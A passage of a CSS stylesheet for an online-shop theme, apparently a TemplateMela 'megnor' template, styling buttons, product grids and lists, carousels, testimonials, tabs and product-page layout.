	 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
    display: inline-block;
    font-size: 14px;
    padding: 7px 12px ;
    text-transform: uppercase;
    width: auto;
	margin-right: 10px;
	color:#fff;
	font-weight:normal
}
.pull-left .btn.btn-default, .checkout-cart .pull-right .btn.btn-primary {
	background-color: #ec6c1e;
}

.form-group.cart #button-cart {
	background-color: #ec6c1e !important;
}
.contact.pull-right .btn.btn-primary {
	background-color: #ec6c1e !important;
}
.datepicker {
	color: #efefef;
}
.datepicker .day:hover, .datepicker .prev:hover, .datepicker .next:hover, .datepicker .picker-switch:hover {
	background-color: #777 !important;
}
.datepicker .day.old:hover, .datepicker .day.new:hover {
	background-color: #efefef !important;
}
.datepicker .day.active.today, .datepicker .day.active.today:hover {
	color: #fff;
	background-color: #ec6c1e !important;
}

 .product-compare table tr td {
border: 1px solid #ddd;
}
#product .form-group #button-cart:hover , #product .form-group.required .btn.btn-default.btn-block.btn-upload:hover , .pull-left .btn.btn-default:hover ,.panel-body .pull-right .btn.btn-primary:hover , #content .affiliate-desc.pull-right .btn.btn-primary:hover ,#content .account.pull-right .btn.btn-primary:hover ,#content .btn-info:hover, #content .contact.pull-right .btn.btn-primary:hover ,#cart .text-right > a:hover ,.product-list .cart .button.cart:hover ,#related-grid .button-group:hover .button_cart , #related-carousel .button-group:hover .button_cart, #tab-review .pull-right .btn.btn-primary:hover,.product-list:hover .list-buttoncart .button-group button.btn-cart  ,.checkout-cart .pull-right .btn.btn-primary:hover ,.btn-danger:hover ,.account-address .pull-right .btn.btn-primary:hover ,.affiliate-transaction .pull-right .btn.btn-primary:hover {  
	background-color: #313131;
	transition-duration: 500ms;
	-webkit-transition-duration:500ms;
	-moz-transition-duration: 500ms;
	-ms-transition-duration:500ms;
	-o-transition-duration: 500ms;
	color:#fff !important;
   
}
#cart .text-right > a{
	background-color: #963080;
    border: medium none;
    border-radius: 0;
	 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
    display: inline-block;
    font-size: 14px;
    padding: 7px 12px;color:#fff;font-weight:normal;text-shadow:none;text-transform: uppercase;}
.productpage a.review {
    background: url("../image/megnor/pencil.png") no-repeat scroll left center rgba(0, 0, 0, 0);
    margin-left: 25px;
    padding-left: 20px;
}
.box .box-content ul li + li {
    border-top: 1px solid #f5f5f5;
}
#column-left .list-group a,#column-right .list-group a{ border-top: 1px solid #f5f5f5;}
#column-left .list-group a:first-child ,#column-left .filterbox .list-group a,#column-right .filterbox .list-group a{border-top:none;}


.product-list .list-buttoncart .button-group button.btn-cart , #related-carousel .button-group .button_cart , #related-grid .button-group .button_cart ,.btn-danger{
	background: #963080;
	border: medium none;
	color: #ffffff;
	display: inline-block;
	font-size: 14px;
	padding: 0 12px;
	text-transform: uppercase;
	width: auto;
	font-weight:normal;
}
#related-grid .button-group .button_cart {
	background-color: #ec6c1e;
}
.buttons .pull-left{float:left !important; font-size:14px;}

.btn-danger{ } 

.product-list .list-buttoncart .button-group button.btn-cart {
   font-weight:normal;
    font-size: 14px !important; padding: 0 8px; font-family: "Open Sans",Arial,Helvetica,sans-serif;
}
  

.pull-right .btn.btn-primary:hover{background-color: #963080;transition-duration: 500ms;}
.btn.btn-danger.btn-block {
    display: inline-block;
}

.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	/*font-size: 12px;*/
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
	
}
.btn-default {
	color: #777;
	
}
.btn-primary {
	color: #ffffff;
	text-shadow: none;
	
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	
}
.btn-warning {
	color: #ffffff;
	
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	
}
.btn-danger {
	color: #ffffff;
	
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	
}
.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bb75b;
	background-image: linear-gradient(to bottom, #62c462, #51a351);
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	
}
.btn-info {
	color: #ffffff;
	
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
	 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
}
.btn-inverse {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #363636;
	background-image: linear-gradient(to bottom, #444444, #222222);
	background-repeat: repeat-x;
	border-color: #222222 #222222 #000000;
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #222222;
	background-image: linear-gradient(to bottom, #333333, #111111);
}

.account-wishlist  .text-center img {
    border: 1px solid #eeeeee;padding:2px;
}
@media (max-width: 767px) { 

.control-label {margin: 8px 0;}
 }

/* list group */

.box .filterbox {}
.list-group a {
 	 
	color: #696969;
	padding: 8px 5px;
	background: #fff;
}
.filterbox .list-group a {display: block;
    font-weight: bold; padding:0px;}
	
.filterbox .list-group-item{  padding:0px 5px;}
.filterbox .list-group-item .checkbox{line-height:22px;}	
	
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #963080;
	background: #fff;
	/*text-shadow: 0 1px 0 #FFF;*/
}
.list-group a:last-child{border-bottom: none;}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
	text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
	/*border: 1px solid #ddd;*/
	/*margin-bottom: 20px;*/
	overflow: hidden;
}
.product-thumb .image {
	text-align: center;
}
.product-thumb .image a {
	display: block;
}
.product-thumb .image a:hover {
	/*opacity: 0.8;*/
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
}
.product-grid .product-thumb .image {
	float: none;
}
@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding: 15px;
}
}
.product-thumb h4 {
	font-weight: bold;
}
.product-thumb .caption {
	padding: 0 20px;
}
.product-list .product-thumb .caption {
	/*margin-left: 230px;*/
}
.product-list .product-thumb .caption a {
    font-size: 15px;
    text-transform: uppercase;
}
@media (max-width: 1200px) {
.product-grid .product-thumb .caption {
	padding: 0 10px;
}




}
@media (max-width: 767px) {
.product-list .product-thumb .caption {
	min-height: 0;
	margin-left: 0;
	padding: 0 10px;
}
.product-grid .product-thumb .caption {
	min-height: 0;
	clear: both;
}
}

#content .box-product .rating {
    display: block;
    float: left;
    position: relative;padding-bottom:0;
   
}
#related-grid .product-thumb .rating ,#related-carousel .product-thumb .rating{ padding:0 0 5px;}
.product-grid .product-block .rating{float:left;  margin: 0 0 4px 15px;}
.product-thumb .rating {}
.rating .fa-stack {
	font-size: 8px;
	width:13px;
}
.fa.fa-star.off {
    color: #c3c3c3;font-size: 15px;
}

.rating .fa-star ,.fa-stack-1x ,.fa-stack-2x{
	color: #f7941d;
	font-size: 15px;
}
.rating .fa-star + .fa-star-o,.fa-stack-1x, .fa-stack-2x {
	color: #E69500;
}

h2.price {
	margin: 0;
}
.product-thumb .price ,.product-list .product-thumb .price-tax ,.product-grid .product-block .price , .product-list .right .price{
	color: #313131;
    font-family: "Ubuntu",sans-serif;
    font-size: 18px;
    font-weight: 500;
}
.product-grid .product-thumb .price{margin:0 0 5px;}
.product-thumb .price-new {
	font-weight: 500;
}
.product-thumb .price-old ,.product-grid-list .price-old{
	color: #acacac;
	text-decoration: line-through;
	margin-left: 0px; margin-right: 2px;
}

#column-left .product-thumb .price-new{font-weight: 500; color:#313131;}


.product-carousel .product-thumb .price-tax ,.productbox-grid .product-thumb .price-tax , .product-grid .product-block .price-tax{display:none;}
.product-list .product-thumb .price-tax{color: #999999;}
.product-list .price{  text-align: center; margin:0 0 6px;}
.product-thumb .price-tax{
	color: #acacac;
	font-size: 12px;
	display: block;
}
.product-thumb .button-group {
	/*border-top: 1px solid #ddd;
	background-color: #eee;*/
	/*overflow: auto;*/
}
.table-responsive {
    clear: both;
}

@media (max-width: 768px) {
.product-list .product-thumb .button-group {
	border-left: none;
}
}
.owl-buttons{display:none;}
.product-thumb .button-group button {
	/*width: auto;*/
	border: none;
	display: inline-block;
	float: left;
	/*background-color: transparent;*/
	color: #888;
	line-height: 34px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
	 margin: 0 6px 0 0;
    padding: 0;

}

.product-list .product-thumb .button-group button{  line-height: 33px;}
.list-buttoncart button.btn-cart{background:none;}
.product-grid .btn-wish-compare , .product-grid .list-right,.product-list .btn-list-grid , .product-list .caption .price{display:none;}
.product-layout.product-list { padding: 0;}
.product-list .product-thumb {border:1px solid #eee; margin:15px 0 ;}
.product-thumb .button-group button + button{
	/*padding:0 14px;
	background-color: #efefef;
    margin: 0 6px 0 0; */
}
.product-list .product-block-inner .button-group{  padding-left: 0;}

.list-buttoncart {
    padding-left: 0px;
}
.product-list  .caption .desc {margin-bottom:5px;}
.product-list  .product-thumb .rating {margin-bottom:10px; padding:0;}
.product-list  .btn-wish-compare{margin-top:5px;}
.product-list .product-thumb .btn-wish-compare .button-group button{padding:0 14px; background-color: #efefef;margin: 0 12px 0 0;;}
.product-list .caption {width: 49%;     padding: 0 10px !important; margin: 38px 0;}
.product-list .list-right {
    border-left: 1px solid #ddd;
    float: right;
    padding: 0 10px 0 30px;
	margin: 38px 0;
}
.product-thumb .button-group button:hover {
	color: #444;
	/*background-color: #ddd;*/
	text-decoration: none;
	cursor: pointer;
}



.add-to-links {
    left: 0;
    margin: 0 0 5px 15px;
    opacity: 1;
    position: relative;
    text-align: left;
    width: 90%;
}
.product-grid-list .cart, #content .box-product .cart, .related-products .cart {
    clear: both;
    display: inline-block;
    margin-top: 5px;
    position: relative;
}

.product-block .cart .button {
    background: url("../image/megnor/icon_sprite.png") no-repeat scroll 8px 8px #f2f0f1;
    border: medium none;
    float: left;
    font-size: 0;
    height: 38px;
    margin-top: 0;
    padding: 5px;
    transition-duration: 0ms;
	-webkit-transition-duration:500ms;
	-moz-transition-duration: 500ms;
	-ms-transition-duration:500ms;
	-o-transition-duration: 500ms;
    width: 40px;
}
.product-block .cart:hover .button {
    background-position: 8px -167px;
}

.product-grid-list .wishlist, .product-grid-list .compare {
    display: inline-block;
    margin-left: 4px;
    position: relative;
}

.product-grid-list .wishlist a{
    background: url("../image/megnor/icon_sprite.png") no-repeat scroll 8px -49px #f2f0f1;
    display: block;
    float: left;
    font-size: 0;
    height: 38px;
    padding: 5px;
    vertical-align: middle;
    width: 40px;
	overflow:hidden;
}

.product-grid-list .wishlist a:hover{
    background-position: 8px -224px;
}
.product-grid-list .compare a, #content .box-product .compare a {
    background: url("../image/megnor/icon_sprite.png") no-repeat scroll 8px -108px #f2f0f1;
    display: inline-block;
    float: left;
    font-size: 0;
    height: 38px;
    padding: 5px;
    width: 40px;
	overflow:hidden;
}

.product-grid-list .compare a:hover, #content .box-product .compare a:hover {
    background-position: 8px -283px;
}
#content .product-carousel .product-block:hover .add-to-links, #content .product-grid-list .product-block:hover .add-to-links, #content .box-product .product-block:hover .add-to-links, #special-grid .product-block:hover .cart {
    opacity: 1;
    transition: all 0.5s ease 0s;
	-webkit-transition:500ms;
	-moz-transition: 500ms;
	-ms-transition:500ms;
	-o-transition: 500ms;
}
.product-grid-list .product-grid .product-block .name, .product-grid-list .product-grid .product-block .price {
    margin: 0 0 4px 15px;
    text-align: left;
}
.product-grid-list ul li{
    margin: 0;
    overflow: hidden;
    padding: 0;
    position: relative;
}
#content .product-grid-list .product-list .product-block {
    border-bottom: 1px solid #dddddd;
    border-right: medium none;
    margin: 0;
}
#content .product-grid-list .product-list .product-block .product-block-inner .sale {
    left: 0;
    opacity: 1;
}
.product-list .sale {
    right: auto;
}
.product-list .product-block{border-right:none !important;}
.product-list .left {
    float: left;
}

.product-list .image {
    float: left;
    margin-right: 20px;
    padding: 0 0 10px;
}

.product-infomation {
    float: left;
    margin: 38px 0;
    width: 500px;text-align:left;
}
.product-grid-list .product-list .product-block .name {
    color: #313131;
    font-size: 15px;
    margin-bottom: 5px;
    text-transform: uppercase;
}

.product-list .description {
    color: #696969;
    margin-bottom: 5px;
}

.product-grid-list .product-list .product-block .rating {
    margin-bottom: 5px;
}

.product-grid-list .wishlist, .product-grid-list .compare {
    display: inline-block;
    margin-left: 4px;
    position: relative;
}

.product-list .right {
    border-left: 1px solid #dddddd;
    float: right;
    margin: 40px 0;
    text-align: right;
    width: 185px;
}

.product-grid-list .product-list .product-block .cart .button {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    float: left;
    font-size: 14px;
    height: auto;
    padding: 7px 8px;
    width: auto; text-transform: uppercase;
}
.product-grid-list .product-list .product-block .cart {
    background-color: #963080;
    border: 0 none;
    color: #ffffff;
    cursor: pointer;
    font-family: "Open Sans",Arial,Helvetica,sans-serif;
    margin: 3px 0 0;
}

.product-grid-list .product-list .product-block:hover .cart .button {
    background-color: #313131;
    transition-duration: 500ms;
}
.product-grid-list .product-list .product-block .cart {
    float: right;
    right: 30px;
}
.product-grid-list .product-list .product-block .rating {
    margin-bottom: 10px;
}

.product-grid-list .price-tax {
    color: #999999;
}
.product-grid-list .product-grid li.last_item_tm .product-block{ border-right:none !important;}


#related-carousel .button-group .hidden-xs.hidden-sm.hidden-md{margin-right:0px !important;}
@media (max-width: 1250px) {


.title {
    font-size: 14px;
}

.sub-title {
    font-size: 12px;
}
 

}

@media (max-width: 1200px) {
/*.product-thumb .button-group button, .product-thumb .button-group button + button {
	width: 33.33%;
}*/



/*.banner {width: 49%;}*/
#banner3 {width: 100%;}
#testimonialblock #testimonial-block ,#testimonialblog #testimonial-blog{width:100%;}
.box .box-content ul ul{margin-left:12px;}
.aboutme-read-more{   right: 60px;}
/*.tm-about-text{  padding: 10px 20px;}*/
/*.footer-top-right{ width: 660px;}*/
#footer #footer_cms_block{width: 228px;}
/*.col-sm-3.column.second, .col-sm-3.column.third{ width: 180px;}*/
/*.col-sm-3.column.fourth{ width: 240px;}*/
/*#footer .column{margin-left: 20px;}*/
.product-list .list-right{  padding: 0 10px 0 23px;}
}
@media (max-width: 767px) {

}




.thumbnails {
	overflow: hidden;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}

.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 0px;
	padding: 5px;
	display: block;
	border: 1px solid #eee;
}
.image-additional {
}
.thumbnails .image-additional {
	float: left;
}
.product-info .image {

	display:block;
	margin-bottom: 15px;
	text-align: center;
}
.productpage h3 {margin-top:0;}
.product-info .zoomContainer{ z-index:9; }/* It need for ie7 */
.product-info .additional-carousel{ position:relative; }
.product-info .image-additional {
    clear: both;
    float: none;
    margin: 0 auto;
    overflow: hidden;
    padding-left: 0;
    padding-right: 0;
    width: 342px;
}.product-info .image-additional img {}
.product-info .image-additional a {
	/*float: left;*/
	display: block;	
}
.flexslider .slides > li{display:block !important;}
.flexslider .slides img {
	width: inherit;
}
.flexslider.carousel .slides img {
	width: auto;
}
.slides {
	padding: 0;
	margin:0;
	list-style: none;
}
.slides li {
	text-align: center;
}
.slides li img {
	text-align: center;
}
.flex-direction-nav a:before {
	line-height: 40px;
}
/*
Megnor www.templatemela.com - Start*/ 

/* box */  

.box {
	margin: 12px 0;
}
.box .box-heading,.side-box-heading {
	background-color: #999999;
    border-left: 5px solid #ffe35f;
    color: #fff;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    padding: 10px;
    text-transform: uppercase;
}
.box .box-content{
	 background:#fff;
    border-bottom: 2px solid #e9e9e9;
    border-left: 2px solid #e9e9e9;
    border-right: 2px solid #e9e9e9;
	 padding:10px 0 10px 10px;
	 border-radius:0;
	 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	 
}
#column-left .list-group, #column-right  .list-group{

	background: #fff;
    border-bottom: 2px solid #e9e9e9;
    border-left: 2px solid #e9e9e9;
    border-right: 2px solid #e9e9e9;
	 padding:10px;
	 border-radius:0;
	 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	margin-bottom:25px
}
.list-group .btn-refine{text-align:left}
#content .box .box-heading {
	background: #fff;
    border-bottom: 1px solid #eee;
    border-left: medium none;
    color: #ec6c1e;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    padding: 0 0 10px;
    text-transform: uppercase;
}
.box.related-product .box-heading {
	color: #5b2a6b !important;
}
#content .box .box-content {
	background: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
	border:none;
	padding:10px 0;
 
}
/* testimonialblock */
#testimonialblock #testimonial-block {
    border-bottom: 2px solid #eee;
    border-left: 2px solid #eee;
    border-right: 2px solid #eee;
    height: 225px;
    margin: 0 0 25px;
    overflow: visible;
    position: relative;
    width: 260px;
}
#testimonialblock #testimonial-block .description-box .box-content p {
    font-style: italic;
}
.testi-name {
    color: #963080;
}

.testi-country {
    font-size: 12px;
    font-style: italic;
}
#testimonialblock .image-block {
    float: left;
    left: 13px;
    position: relative;
}
.box-right {
    float: right;
    padding: 10px;
    position: relative;
    right: 27px;
    top: 12px;
}

#testimonialblog #testimonial-blog {
    border-bottom: 2px solid #eee;
    border-left: 2px solid #eee;
    border-right: 2px solid #eee;
    float: left;
    margin-bottom: 25px;
    overflow: visible;
    position: relative;
    width: 260px;
}

.post-content-top {
    border-bottom: 1px solid #eee;
    padding: 15px 10px 30px;
}
.post-date {
    color: #963080;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    padding-bottom: 5px;
    text-transform: uppercase;
}
#testimonial-blog .fa.fa-comment , #testimonial-blog .fa.fa-heart{
	color: #b4b4b4;
    float: left;
    padding: 1px 8px 0 0;
}
.post-image > img {
    width: 100%;
}
.post_comment {
    /*background: url("../image/megnor/blog_icons.png") no-repeat scroll 2px 4px transparent;*/
    float: left;
    font-size: 12px;
    font-style: italic;
    margin-right: 15px;
  
}
.likes {
   /* background: url("../image/megnor/blog_icons.png") no-repeat scroll 4px -43px transparent;*/
    float: left;
    font-size: 12px;
    font-style: italic;
    
}
.post-inner-content {
    padding: 15px;
}

.post-title {
    color: #565656;
    font-weight: bold;
}

.box-content {
    padding: 15px;
}
.box .box-content ul , #content .content ul { 
	padding:0px;
	margin:0px;
	list-style:none;
}
.box .box-content ul li , #content .content ul li {
	line-height:22px;
	padding:8px 0;
}
.box .box-content ul li a , #content .content ul li a{
}

.box .box-content ul li + li {
    border-top: 1px solid #f5f5f5;
}
.box .box-content ul li a + a , .box .box-content ul li a + a:hover{ background:none; padding-left:0; }
.box .box-content ul li a:hover , #content .content ul li a:hover{
}

.box .box-content ul ul{
	margin-left:15px;
}
.box-category.treeview-list li{border-bottom:none;}

.treeview-list li a:hover{color:#963080;}
/* Product Grid Start */
.product-grid-list { }
#content .box-product,
.product-grid-list ul{ 
	list-style-type: none;
	position:relative;
	width: 100%;
	padding:0px;
	margin:0px;
	list-style: none;
	overflow: hidden;
}

.product-grid-list ul li,
#content .box-product .product-items { 
	margin-bottom: 14px;
	padding: 0;
	margin:0;
	position:relative;
	overflow: hidden;
}

.product-grid li,
#content .box-product .product-items,
#content .product-carousel .slider-item {
	width:185px;
	float:left;
	display: inline-block;
}
 
.ie7 .product-grid li{ width:192px !important; }
#content .image-additional .slider-item{	
	display: inline-block;
    float: left;
}

#content .image-additional .slider-item .product-block{	
	margin:4px 3px; 
	background:#fff;
	clear:both;
	overflow:hidden;
}

#content .image-additional .slider-item .product-block:hover {   box-shadow: none !important; moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;}	
.product-block-inner {position: relative;}
.product-block-inner  h4{  
	color: #777777;
    font-weight: normal;
    margin-bottom: 4px;
	 font-family: Arial, "Istok Web",sans-serif;
height: 61px; overflow: hidden;
}
.grid_default_width { width:185px;}
.featured_default_width{ width:185px;}
.module_default_width{ width:185px;}
.latest_default_width{ width:185px;}
.special_default_width{ width:185px;}
.related_default_width{ width:185px;}
.bestseller_default_width{ width:185px;}
.additional_default_width{ width:110px;}
.testimonial_default_width{ width:260px;}

.tabfeatured_default_width{ width:185px;}
.tabbestseller_default_width{ width:185px;}
.tablatest_default_width{ width:185px;}
.tabspecial_default_width{ width:185px;}


.htabs {
	height: 43px;
	line-height: 16px;
	border-bottom: 1px solid #eee;
}
.etabs {
    display: inline-block;
    float: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
.htabs .etabs li {
   display: inline-block;
    float: left;
    line-height: 17px;
    list-style: outside none none;
    position: relative;
    text-align: center;
}
.htabs a {
    background-color: #ffffff;
    color: #313131;
    float: left;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    margin-right: 3px;
    padding: 12px 22px;
    text-align: center;
    text-transform: uppercase;
}
.htabs a.selected, .htabs a:hover{
	/*background:#fe646f;
    border-bottom: 2px solid #963080;*/
    color: #963080;
}

.tab-content {
	position:relative;
	padding:0;
	z-index: 0;
	overflow: visible;
	margin-bottom:0px;
}
.tab-content .tab {
    display: none;
}
.hometab {
    clear: both;
}
/*.hometab .customNavigation a.prev {color: #000000;right: 18px;}
.hometab .customNavigation a { top: -48px;}
.hometab .customNavigation a.next { color:#000000; right: 0;}*/


.banners-slider-carousel .product-block-inner{text-align:center;}

#content .product-carousel .product-block,
#content .product-grid-list  .product-block,
#content .box-product .product-block{ 
	padding:0; 
	margin:15px 6px;
	background:#fff;
	clear:both;
	overflow:hidden;
	 border: 1px solid #eee;
}

#content .image-additional.product-carousel .product-block{border:none;}
#content .banners-slider-carousel .product-carousel .product-block{border:none;}
#content .product-carousel .slider-item.last_item_tm .product-block , #content .productbox-grid .product-items.last_item_tm .product-block{;}
							
#content .product-carousel .product-block:hover,
#content .product-grid-list .product-block:hover,
#content .box-product .product-block:hover {
    /*box-shadow: 0 0 3px rgba(0, 0, 0, 0.25);*/
	overflow:hidden;
	clear:both;
}

.ie7 #content .product-carousel .product-block,
.ie7 #content .product-grid-list .product-block,
.ie7 #content .box-product .product-block {border:1px solid #ddd;}

.ie7 #content .product-carousel .product-block:hover,
.ie7 #content .product-grid-list .product-block:hover,
.ie7 #content .box-product .product-block:hover {border:1px solid #ddd;}

#column-left .box-content .customNavigation,#column-right .box-content .customNavigation{display:none;}

#content .product-carousel .product-block-inner,
#content .product-grid-list .product-block-inner,
#content .box-product .product-block-inner { padding:5px; text-align:center; overflow:hidden; position:relative; margin:0;}
.product-grid .product-block-inner { padding:3px 5px; text-align:center; overflow:hidden; position:relative; margin:0;}

.banners-slider-carousel {
    margin-bottom: 15px;
    position: relative;
    width: 100%;
}
#banner0{margin-bottom:25px; display: inline-block; vertical-align: top; float: left;}
.sale{	
	background: url("../image/megnor/sale.png") no-repeat scroll 0 0 transparent;
    font-size: 0;
    height: 64px;

    position: absolute;
    right:0;
    top: 0;
    width: 24px;
}
.product-grid .sale{right:0px;}
#content .product-carousel .product-block:hover .sale, #content .product-grid-list .product-block:hover .sale, #content .box-product .product-block:hover .sale , #content .product-grid .product-thumb:hover .sale {opacity:1;}
.product-list .product-thumb .sale{opacity:1; right:auto; left:0px;}


/* box products for Left Column and Right Column */
#column-left .box-product,
#column-right .box-product {
	width: 100%;
	overflow: hidden;
}
#column-left .box-product > div,
#column-right .box-product > div  {
	display:block;
	vertical-align: top;
	margin-right:0px;
	margin-bottom: 5px;	
	width:100%;
}
#column-left .product-thumb .button-group span ,#column-right .product-thumb .button-group span{color:#555;}
#column-left .product-thumb .button-group:hover span ,#column-right .product-thumb .button-group:hover span{ color:#963080;}
#column-left .product-thumb .button-group button ,#column-right .product-thumb .button-group button{font-size:13px; font-weight:normal;}
#column-left .box .box-content div.product-items:last-child > div, #column-right .box .box-content div.product-items:last-child > div,
#column-left .box .box-content div.slider-item:last-child > div, #column-right .box .box-content div.slider-item:last-child > div {
    border: 0 none;
}

#column-left .box-product .image,
#column-right .box-product .image {
	display: block;
	margin-bottom: 0px;
	float:left;
	margin-right:10px;
}
#column-left .box-product .product-thumb h4, #column-right .box-product .product-thumb h4 {font-weight:normal; font-size:14px;}
#column-left .box-product .name,
#column-right .box-product .name {
	display: block;
}
#column-left .box-product .cart,
#column-right .box-product .cart {
	display: block;
}
#column-left .box-product .cart .button,
#column-right .box-product .cart .button{
	padding:0; background:none;box-shadow:none; height:auto;
	font-weight:normal;
	border-radius:0;
	color:#555;
	display:block;
	text-align:left;
	moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
}
#column-left .box-product .cart .button:hover,
#column-right .box-product .cart .button:hover { text-decoration:underline;}
#column-left .box-product .image img,
#column-right .box-product .image img { width:48px; background: none repeat scroll 0 0 #fff;
    border: 1px solid #e7e7e7;
    padding: 3px;}

#column-left .box-product .rating,
#column-right .box-product .rating,
#column-left .box-product .name,
#column-right .box-product .name,
#column-left .box-product .price,
#column-right .box-product .price,
#column-left .box-product .cart,
#column-right .box-product .cart {margin-left:38px; margin-bottom:2px;  }


#column-left .box-product .price, #column-right .box-product .price{ color: #313131;
    font-family:Arial,  "Ubuntu",sans-serif;
    font-size: 14px;
    font-weight: 500;}

#column-left .box .box-content, #column-right .box .box-content {margin-bottom:25px;}

#column-left .box-product .rating,
#column-right .box-product .rating {
	display: block;
	margin-bottom: 0px;
}
#column-left .product-thumb, #column-right .product-thumb {
	/*border-color: -moz-use-text-color -moz-use-text-color #ddd;
    border-style: none none solid;
    border-width: medium medium 1px;*/
	margin-bottom:5px;
/*	padding-bottom:5px;*/
}
#column-left .sale, #column-left .rating, #column-left .price-tax, #column-left .wishlist_button , #column-left .compare_button,.product-grid .product-thumb .price-tax,
#column-right .sale, #column-right .rating, #column-right .price-tax, #column-right .wishlist_button , #column-right .compare_button {display:none !important;}
#column-left .product-thumb .button-group button, #column-right .product-thumb .button-group button  {   
	background:none;
    padding: 0;
    width: auto;line-height: 20px; font-size:14px;}	
#column-left .product-thumb .button-group, #column-right .product-thumb .button-group {background:none; border:none; margin-left:0px;}
#column-left .product-block-inner .button-group .hidden-xs.hidden-sm.hidden-md , #column-right .product-block-inner .button-group .hidden-xs.hidden-sm.hidden-md{background:none; font-size:13px;width:auto;height: auto;}
/* set category*/

.box .box-category-heading {
    background: url("../image/megnor/category.jpg") no-repeat scroll -6px 0 #963080;
    color: #fff;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    padding: 10px 0;
    text-transform: uppercase;
}


.heading-img {
    margin-right: 10px;
    padding: 10px 21px;
}
.top_button {
    background: url("../image/megnor/top_arrow.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    font-size: 0;
    padding: 13px 23px;   z-index: 999;
   
}

/* Tooltip code*/

.tooltip > .tooltip-inner { 
		background:#f2f0f1 !important; 
		height:30px !important; 
		font-size:12px !important; 
		line-height:22px !important; 
		color:#fe646f !important;
		border-radius:0px !important;
		-webkit-border-radius:0px !important;
		-moz-border-radius:0px !important;
}
.tooltip > .tooltip-arrow { border-top-color:#f2f0f1 !important; }



/** product-info page **/


.productpage .image-box {
    width: 56%;
}
.productpage .product-desc {
    padding: 0 15px 0 10px;
    width: 44%;
}
.product-detail {margin-top: 25px;  clear: both;}
.product-detail #tab-review .table-striped.table-bordered .fa-stack{  width: 1em;}
#product label { margin: 13px 10px 0 0; font-size:14px;}
#product label.control-label{margin:0;}
#product .radio label , #product .checkbox label  {font-weight:normal;}

#product .form-group.cart .form-control{width:100%;    display: inline-block; text-align:center;}
#product  .form-group.cart .form-control{width:auto;}
#content .list-unstyled.price li.price-tax{
	color: #acacac;
	font-size: 12px;
	display: inline-block;
}
#content ul.list-unstyled {  
    border-top: 1px solid #e7e7e7;
    line-height: 22px;
    margin-bottom: 0px;
    padding: 5px 0;
}
#content .list-unstyled.price{/*border-bottom: 1px solid #e7e7e7;*/}
#content ul.list-unstyled li {
    line-height: 22px;
    padding: 2px 6px 2px 0;
	color: #444444;
}
#content ul.list-unstyled.price li{display:inline-block;}
#content ul.list-unstyled.price li.points , #content ul.list-unstyled.price li.discount {display:block;color: #4d4d4d;font-size: 12px;font-weight: normal; padding:0;}
#content ul.list-unstyled.price .list-unstyled.extra li{display:block; border-top:none;}
#content ul.list-unstyled.price .list-unstyled.extra{border-top:none;}
#content ul.list-unstyled li.price-old span{color:#696969; font-size:16px;}
#content ul.list-unstyled.price li h2{
	 color: #313131;
     font-family:Arial, "Ubuntu",sans-serif;
     font-weight: 500;
     margin-bottom:0;
}
